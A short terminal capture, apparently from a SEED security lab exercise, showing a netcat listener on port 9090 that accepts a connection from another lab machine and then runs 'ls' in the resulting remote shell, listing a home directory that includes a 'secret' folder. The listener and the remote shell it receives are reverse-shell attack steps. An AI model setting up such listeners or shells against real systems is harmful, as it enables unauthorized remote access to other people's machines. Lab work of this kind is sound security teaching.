 10.0.2.6 seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.5] port 9090 [tcp/*] accepted (family 2, sport 34026)
10.0.2.5 seed@VM:~$ ls
ls
android
bin
Customization
Desktop
Documents
Downloads
examples.desktop
get-pip.py
lib
Music
Pictures
Public
secret
source
Templates
Videos
10.0.2.5 seed@VM:~$